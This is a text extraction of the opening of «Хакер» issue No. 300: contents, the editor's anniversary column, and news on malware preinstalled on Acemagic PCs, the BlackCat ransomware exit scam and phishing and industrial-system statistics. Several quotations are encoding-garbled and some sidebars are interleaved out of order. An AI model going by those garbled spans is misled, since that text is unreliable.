Как работает Process Ghosting

Вкатываемся в 3D-печать

Пентестим сети с наименьшим ущербом

Читатели, авторы и редакторы рассказывают, как «Хакер» изменил их жизнь

# **Nº 300**  $J N$

• Номер триста Колонка главреда

MEGANews Самые важные события в мире инфосека за март

• 25 лет «Хакеру» Отзывы и воспоминания читателей

• 25 лет «Хакеру» Отзывы и воспоминания наших авторов

• 25 лет «Хакеру» Воспоминания редакции

Code 27 Пентестим сети с наименьшим ущербом

Process Ghosting Как работает одна из опаснейших техник обхода антивирусов

• Спящий вирь Изучаем технику Sleep-обфускации на ROP-цепочках

HTB Analytics Используем баг в OverlayFS, чтобы сбежать из Docker

HTB Manager Повышаем привилегии в Active Directory через технику ESC7

**HTB Appsanity** 

# Используем DLL Hijacking для повышения привилегий

# HTB CozyHosting

Эксплуатируем инъекцию команд в веб-приложении на Java

# • Деаноним Telegram

Ищем информацию о пользователях и каналах в открытых источниках

# • От Minecraft к миллионам

Как подросток угнал аккаунты Байдена, Обамы, Маска и других знаменитостей

### • Новая диета для Linux

Загружаем современный Linux, используя минимум памяти

# **• Вкатываемся в 3D-печать**

Разбираем основы на примере бюджетного 3D-принтера EasyThreed X1

# • Титры Кто делает этот журнал

**Андрей Письменный** Главный редактор [apismenny@gmail.com](mailto:apismenny@gmail.com)



# HOMEP TPIGTA

# Колонка главреда





Такие вещи обычно коварны: продолжаешь думать о них как о чем-то отдаленном, а тут раз — и всё, мезозой закончился, кайнозой начался, нужно хорошенько отпраздновать и постараться не вымереть. А поскольку юбилеи обычно связаны со всякими воспоминаниями, мы решили гульнуть на широкую ногу и заставить [повспоминать](https://xakep.ru/2024/03/12/xakep-25yo/) старые времена всех: и читателей, и [авторов](https://xakep.ru/2024/03/23/xakep-25yo-authors/), и [редакторов](https://xakep.ru/2024/03/30/xakep-25yo-editors/) «Хакера».

О приближении трехсотого номера коллеги начали мне напоминать примерно два года назад: когда номера журналов перевалили за 280 и стало казаться, что число 300 уже близко. Но чтобы выпустить 20 номеров, нужно ровно 20 месяцев, поэтому юбилей подступал к нам со скоростью, свойственной скорее геологическому процессу, чем рабочему.



Но куда же без неожиданностей? Дима Агарунов, наверняка известный тебе как основатель «Хакера» и издательства Gameland, напомнил мне о другой важной годовщине: 25-летии «Хакера». В отличие от Димы я не присутствовал при сдаче первого номера в печать и напрочь упустил из вида то, что 300-й номер приходится ровнехонько на 25-летие этого момента (невероятно, но факт: 25 лет  $\times$  12 выпусков = 300).

Вообще говоря, для меня абсолютно поразительно, что я (суммарно шеф-редактором и главным) работаю в «Хакере» уже больше трети его исто-рии. Я присоединился к команде удаленно во времена номера [193](https://xakep.ru/issues/xa/193), вышел на работу в офис во время сдачи [196-го](https://xakep.ru/issues/xa/196) и полноценно участвовал в подготов-ке последнего бумажного номера — [197-го](https://xakep.ru/issues/xa/197).

Празднования было решено совместить, а 25-летие вообще отмечать весь год: с ним у нас будут связаны самые разные штуки (уже, к примеру, можешь прихватить праздничный [стикерпак](https://t.me/addstickers/xakepstix) для Telegram и подписку со скид-). Вот так и вышло, [что воспоминания](https://xakep.ru/about-magazine/) мы собирали под флагом 25-летия, кой а включим их потом в юбилейный 300-й номер. Концентрация празднич-



Вот и получается, что выход сотни номеров хоть и занимает больше восьми лет, но пролетает как одно мгновение. Событие за событием, статья за статьей, колонка за колонкой... Моргнул — и уже нужно писать вступление к 400-му выпуску.  $\blacksquare\blacksquare$ 

Времена тогда были непростые, и тот факт, что у очередного выпуска круглый номер, занимал нас в [последнюю очередь.](https://xakep.ru/issues/xa/200) Для цифрового распространения нужно было перестраивать весь процесс публикации, корректировать тематический план, менять всякие организационные и технические моменты. Вот это по-настоящему была смена геологической эпохи!

О возможности сделать что-то особенное в честь пятнадцатилетия мы тогда тоже не помышляли, да и двадцатилетие прошло незаметно: в 2019 году я сменил на посту главного редактора Илью Русанена и, по моим воспоминаниям, клал все силы на то, чтобы изо дня в день на «Хакере» появлялись новые публикации. Даже [первый](https://xakep.ru/2019/06/06/editor-242/) выпуск этой колонки я написал лишь спустя полгода. О празднованиях круглых дат и мыслей не было.

А потом пошла череда неотвратимых исторических событий. Впрочем, некоторые из них удивительным образом становились для «Хакера» удачными. Начало эпидемии COVID-19, например, было периодом невероятного ажиотажа. Видимо, не найдя на полках магазинов медицинских масок, люди

хватали следующий по необходимости товар — подписку на «Хакер». То же повторилось в начале 2022 года. Валюта дорожала, а доступ к платным материалам мы, наоборот, удешевили, чем вызвали невиданный спрос.



Санкции имели и другой эффект: летом 2022 года мы с Ильей в поте лица пе[ретаскивали](https://xakep.ru/2022/11/14/big-migration/) все цифровое имущество «Хакера» с зарубежных сервисов на российские. Намаялись знатно, но в итоге удалось не только упростить оплату и сэкономить немного денег, но и ускорить работу сайта. Заодно я разобрал все архивы и теперь при желании могу извлечь из них текст почти любой давности.

Ну а в 2023 году главным событием был выход бумажного спецвыпуска первого печатного «Хакера» за пять лет. В [позапрошлой](https://xakep.ru/2023/12/29/xakep-2023/) колонке я уже намекнул на то, что мы можем повторить акцию в этом году, и не ошибся. Страница для предзаказов второго спецвыпуска скоро откроется.





В этом месяце: группировка BlackCat совершила exit scam, Microsoft взломали и похитили исходный код, разработчики Flipper ответили канадским властям, игроков Apex Legends взломали во время турнира, side-channel-атака GhostRace угрожает процессорам Intel, AMD, ARM и IBM, сэр Тим Бернерс-Ли переживает о будущем веба, а также другие интересные события прошедшего марта.



# МАЛВАРЬ В КИТАЙСКИХ ПК ACEMAGIC

Китайская компания Acemagic признала, что некоторые ее товары поставлялись с предустановленной малварью. В компании объяснили, что просто хотели добиться сокращения времени загрузки и для этого внесли изменения в исходный код Microsoft.

В начале февраля 2024 года ютубер The Net Guy [обнаружил малварь](https://youtu.be/Pi0_wzdz7aY) на мини-компьютере Acemagic AD08, который тестировал для обзора. Так, всего через несколько минут после загрузки Windows Defender сообщил о наличии вредоносной программы Bladabindi — бэкдора, который ворует информацию пользователей, а также может установить дополнительную малварь.

В итоге Acemagic, стараясь не привлекать большого внимания к проблеме, подтвердила наличие Bladabindi на некоторых своих компьютерах, продающихся в США и Европе, а также признала, что на устройства мог попасть и небезызвестный стилер Redline. При этом объяснения Acemagic по поводу заражения устройств оказались весьма странными:

*« »* «Наши разработчики ПО стремились повысить удобство работы поль*çîâàòåëåé çà ñ÷åò ñîêðàùåíèÿ âðåìåíè íà÷àëüíîé çàãðóçêè è âíåñëè èçìåíåíèÿ â èñõîäíûé êîä Microsoft, âêëþ÷àÿ ñåòåâûå íàñòðîéêè.* Но они не получили цифровые подписи для программного обеслечения, и программа для управления RGB также поставлялась *áåç íèõ. Ýòîò íåäîñìîòð ïðèâåë ê åäèíè÷íûì ñëó÷àÿì çàðàæåíèÿ ìèíè ÏÊ, âûïóùåííûõ äî 18 íîÿáðÿ 2023 ãîäà, âèðóñàìè».*

При этом в компании дали немного иной комментарий СМИ, заявив, что инцидент произошел из-за изменений, внесенных в ПО для уменьшения времени загрузки, и эти правки «случайно повлияли на сетевые настройки, что привело к отсутствию цифровых подписей».

В итоге Acemagic пообещала усилить контроль над использованием цифровых сертификатов, чтобы в будущем «предотвратить такие несанкционированные модификации». Формулировка намекает, что третьи лица могли получить доступ к системам компании (или даже к мастер-копии Windows) и использовали его для распространения малвари. То есть пока остается неясным, произошло заражение еще на заводе или уже после того, как компьютеры приобрели и включили их новые владельцы.

 $\times$ ALPHV BlackCat - Scam 20M Posted in Ramp Forum Posts in thread 13 First posting Mar 3, 2024, 20:43 Previous 10 Next 10 Most recent posting Mar 4, 2024, 11:31 we are affiliate plus who has been work with ALPHV for long time and on 1st of march 2024 the victim change healthcare - OPTU M paid ALPHV 22M as ransom to prevent data leakage and decryption key. But after receiving the payment ALPHV team decide to suspend our account and keep lying and delaying when we contacted ALP HV admin on TOX. he kept saying they are waiting ro chief admin and the coder until today they emptied the wallet and took all the money. sadly for the target Change Healthcare - OPTUM their data still with us with 4TB of the critical data the same data they were worr y if it got leaked production data that will affect all change healthcare & OPTUM clients. The list of affected Change Health partners that we have sensitive data for is actually huge with names such as: - Medicare - Tricare - CVS-CareMark - Loomis - Davis Vision - Health Net - MetLife - Teachers Health Trust - Tens of insurance companies and others AND more! PROOF of ALPHV scam: link to the payment address : <https://mempool.space/address/14Q5xgBHAkWxDVrnHautcm4PPGmy5cfw6b> be careful everyone and stop deal with ALPHV Post 1 of 13 by notchy on Mar 3, 2024, 20:43 Жалоба notchy

В Acemagic заверили, что возместят полную стоимость устройств, произведенных в период с сентября по ноябрь 2023 года, всем, кто захочет вернуть деньги. Дата производства должна быть указана на стикерах затронутых моделей AD08, AD15 и S1.

Пользователям, которые решат очистить свои машины от малвари (Acemagic уже опубликовала для этой цели чистые образы), сделают скидку 25% на покупку. Также все покупатели зараженных машин могут получить купон на десятипроцентную скидку на любую будущую покупку устройств Acemagic.

МОШЕННИКИ ПОДДЕЛАЛИ САЙТЫ **90%** КОМПАНИЙ

Специалисты BI.ZONE подсчитали, что от 70 до 90% крупных российских компаний стали жертвами злоумышленников, которые создают фишинговые ресурсы с применением известных названий. Самым востребованным прикрытием для фишеров стали бренды крупных ФИНАН-<br>СОВЫХ ОРГАНИЗАЦИЙ. **COBBIX OPTHHZBHLUZI** 

Вредоносные «клоны» есть у ресурсов 90% банков. Количество фишинговых сайтов зависит от популярности банка, а также ряда других факторов. За месяц преступники могут создать <mark>Д0</mark> НЕСКОЛЬКИХ СОТЕН поддельных ресурсов одной компании.



*«Îíè ïðîñòî ñîõðàíèëè óâåäîìëåíèå ñî ñòàðîãî ñàéòà äëÿ óòå÷åê è çàïóñòèëè Python HTTP-ñåðâåð, ÷òîáû îòîáðàæàòü åãî íà íîâîì ñàéте. Лентяи», — писал Восар.* 

# BLACKCAT СКРЫЛАСЬ С ДЕНЬГАМИ

Вымогательская группировка BlackCat (ALPHV) заявила, что правоохранительные органы захватили ее сайт и инфраструктуру. Однако партнеры группы и ИБ-специалисты считают, что это exit scam, то есть хакеры попросту скрылись с деньгами, а правоохранители не имеют никакого отношения к происходящему.

В начале марта ИБ-специалисты заметили, что BlackCat отключила свои серверы (прекратил работу блог группы, а также сайты для переговоров с жертвами), а партнеры группировки обвинили создателей BlackCat в хищении 22 миллионов долларов.

Кроме того, Россия оказалась на <mark>ВТОРОМ МЕСТЕ</mark> в мире по доле компьютеров АСУ, на которых были заблокированы майнеры.



Главными источниками угроз для промышленности исследователи называют <mark>ИНТЕРНЕТ и ЭЛЕК-</mark><br>ТРОННУЮ ПОЧТУ. TPOHHYIO NOYTY.

При этом специалист компании Recorded Future Дмитрий Смилянец поделился интересным скриншотом: один из партнеров BlackCat под ником notchy утверждал, что это он стоит за недавней громкой атакой на компанию Optum. И якобы оператор платформы Change Healthcare недавно выплатил ему выкуп в размере 22 миллионов долларов США за расшифровку данных.

Доля компьютеров АСУ, где были заблокированы угрозы из почты, составила **1,5%** (в **2,7** раза ниже среднемирового показателя). Доля устройств, на которых были заблокированы угрозы при подключении съемных носителей, составила 0,8% (чуть более 1/3 среднемирового показателя).

При этом в России операторы и инженеры АСУ заходили на опасные веб-ресурсы чаще, чем в среднем по миру. Значительная часть таких ресурсов используется для распространения вредоносных скриптов и фишинговых страниц (они были блокированы на  $8,9\%$  устройств).

